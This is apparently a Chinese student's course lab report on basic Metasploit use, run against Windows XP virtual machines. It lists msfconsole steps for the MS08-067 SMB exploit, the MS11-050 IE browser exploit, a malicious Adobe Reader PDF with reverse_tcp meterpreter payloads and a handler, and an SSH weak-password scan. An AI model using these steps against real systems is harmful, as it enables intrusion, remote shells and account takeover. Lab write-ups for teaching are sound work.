《网络攻防》 MSF基础应用

20145224陈颢文 《网络攻防》MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode:

- exploit:攻击手段,是能使攻击武器(payload)的方法;

- payload:攻击武器,真正具有攻击性的代码;

- encode:编码方式,根据payload将要被放置的环境选择合适的编码方式,使它能够正常的运行,如:消除所有的“0x00”;

实验总结与体会

这次实验做的我好心累,也好欣慰,心累是因为想要成功的做出实验实在是太困难了,有个好靶机是关键;欣慰是感觉到我们正在使用的系统也并没有之前想象中的那么不堪,只要及时打补丁,还是能防住不少“小毛贼”的。

实践过程记录



MS08_067漏洞渗透攻击(主动攻击)

- 使用

winXPenSP3为靶机; - 首先得确保两台机子在同一网段内,如果不在就手动修改;

- 终端中打开

msfconsole,输入命令use exploit/windows/smb/ms08_067_netapi,使用MS08_067漏洞模块; - 使用命令

set payload generic/shell_reverse_tcp指定攻击有效载荷; - 设置具体参数:

set LHOST Kali的IP和set RHOST Windows的IP; show options查看所有参数是否设置正确,最后下令发起攻击exploit:



MS11050安全漏洞(IE浏览器渗透攻击)

- 使用

免考xp sp3为靶机; - 首先得确保两台机子在同一网段内,如果不在就手动修改;

- 终端中打开

msfconsole,输入命令use windows/browser/ms11_050_mshtml_cobjectelement,使用MS11050漏洞模块; - 使用命令

set payload windows/meterpreter/reverse_tcp指定攻击有效载荷; - 设置具体参数:

set LHOST Kali的IP、set LPORT 自定义端口号和set URIPATH 自定义域名; show options查看所有参数是否设置正确,最后下令发起攻击exploit:





- 复制

local IP,在靶机上使用IE浏览器进行访问:

成功是成功了,但是结果和我预想的不太一样?!

我猜啊,也许是我Kali的版本不一样,所以payload的功能也不同了~



Adobe阅读器渗透攻击(针对客户端)

- 使用

winxpAttaker为靶机; - 首先得确保两台机子在同一网段内,如果不在就手动修改;

- 终端中打开

msfconsole,输入命令use exploit/windows/fileformat/adobe_cooltype_sing,使用Adobe阅读器漏洞模块; - 使用命令

set payload windows/meterpreter/reverse_tcp指定攻击有效载荷; - 设置具体参数:

set FILENAME 自定义文件名.pdf、set LHOST Kali的IP和set LPORT 自定义端口号; show options查看所有参数是否设置正确,最后输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里;



什么?!粘贴不上去!!!那就快去把靶机里的虚拟机增强工具更新一下吧,别告诉我你不会!- 使用

back指令返回上一级菜单,再设置msf的监听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 主机IP

set LPORT 端口号

show options(检查所有数据是否正确)

exploit

- 最后在靶机中打开刚刚的PDF文件即可(时间略长);



成功应用任何一个辅助模块

- 显示所有的辅助模块

show auxiliary(甚用,谁试谁知道); - 通过上面三个实验不难看出msf的使用还是有套路可循的:

进入模块->指定荷载->设置参数->发动攻击; - 这次我尝试使用的是一个扫描SSH弱口令的一个辅助工具

ssh_login,模块路径:auxiliary/scanner/ssh/ssh_login; - 终端中打开

msfconsole,输入命令use auxiliary/scanner/ssh/ssh_login,使用ssh_login模块; - 使用

show options查看所有参数,其中Required一栏中为“yes”的是必填参数,理论上把他们填好了这个模块也就能正常的使用了:



show options查看所有参数是否设置正确,最后输入exploit开始扫描:

成功登陆到一个用户名为“root”、密码为“123456”的SSH账户!

《网络攻防》 MSF基础应用的更多相关文章

- 20145306 张文锦 网络攻防 web基础

20145306 网络攻防 web基础 实验内容 WebServer:掌握Apache启停配置修改(如监听端口)前端编程:熟悉HTML+JavaScript.了解表单的概念编写不同的HTML网页,放入 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019-2 20165336《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165336<网络攻防技术>Exp5 MSF基础应用 一.攻击实例 主动攻击的实践 ms08_067(成功) payload/generic/shell_rev ...

- 2018-2019-2 20165312《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165312<网络攻防技术>Exp5 MSF基础应用 目录 一.知识点总结 二.攻击实例 主动攻击的实践 ms08_067 payload/generic/sh ...

- 2018-2019-2 20165315《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165315<网络攻防技术>Exp5 MSF基础应用 目录 一.实验内容 二.实验步骤 1.一个主动攻击实践 ms08_067(成功) 2.一个针对浏览器的攻击 ...

- 20145236《网络攻防》Exp5 MSF基础应用

20145236<网络攻防>Exp5 MSF基础应用 一.基础问题回答 解释exploit,payload,encode是什么: exploit就是负责负载有用代码的交通工具,先通过exp ...

- 20155201 网络攻防技术 实验五 MSF基础应用

20155201 网络攻防技术 实验五 MSF基础应用 一.实践内容 一个主动攻击实践,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adobe 成功应用任何一 ...

- 20155226《网络攻防》 Exp5 MSF基础应用

20155226<网络攻防> Exp5 MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit : Exploit的英文意思就 ...

- 20155235 《网络攻防》 实验五 MSF基础应用

20155235 <网络攻防> 实验五 MSF基础应用 实验内容 一个主动攻击实践,如ms08_067; (1分) 一个针对浏览器的攻击,如ms11_050:(1分) 一个针对客户端的攻击 ...

- 20155301 《网络攻防》 Exp5 MSF基础应用

20155301 <网络攻防> Exp5 MSF基础应用 基础问题 1.用自己的话解释什么是exploit,payload,encode 答:exploit就是利用一些工具的,用来收集目标 ...

随机推荐

- asp.net页面触发事件panel滚动条高度不变的实现方法

asp.net页面按钮点击触发事件后panel滚动条非自动回到顶端,每次都要往下拉一下,关于这个问题的解决方法如下 此文是为解决asp.net页面按钮点击触发事件后panel滚动条非自动回到顶端的解决 ...

- socket.io 中文api

1. 服务端 io.on('connection',function(socket)); 监听客户端连接,回调函数会传递本次连接的socket io.sockets.emit('String',dat ...

- javascript 字符串进行 utf8 编码的方法(转)

实践中碰到了一个大问题,在 javascript 中,可能有一些中文字符串,我们想将其进行二进制流编码的时候,需要将其转换为 utf8 的编码. 也就是说,输入的是一个字符串:'呆滞的慢板今天挣了10 ...

- java 连接mariadb 无法获取数据源的问题,在ubuntu上部署的时候(原创)

问题: 连接数据库时报错: log4j:WARN No appenders could be found for logger (com.mchange.v2.log.MLog).log4j:WARN ...

- python 之 多线程

一.多线程(具体可参照博文多进程---->http://www.cnblogs.com/work115/p/5621789.html) 1.函数式实现多线程 2.类实现多线程 3.多线程之线程锁 ...

- Lisp语言简介

摘自维基百科,原链接为:http://zh.wikipedia.org/zh/LISP 因为Clojure是Lisp的一种的方言,所以我们可以先来了解一下Lisp这个比较小众的编程到底是什么~ --- ...

- Xcode删除Project上层group

本来想在Project下New Group,结果点了New group from selection, 结果在Project上级新建了一个group,邮件菜单中无删除项…… 解决方法: 1,关闭Xco ...

- Python之实现简单计算器功能

一,需求分析 要求计算一串包含数字+-*/()的类似于3*( 4+ 50 )-(( 100 + 40 )*5/2- 3*2* 2/4+9)*((( 3 + 4)-4)-4)表达式的数值 二,知识点 正 ...

- Advanced Bash-Scripting Guide(学习笔记)

http://www.tldp.org/LDP/abs/html/index.html 11.1. Loops tp://www.tldp.org/LDP/abs/html/loops1. ...

- Akka Essentials - 2

Actors Defining an actor class MyActor extends Actor { def receive = { } } In Scala, the receive blo ...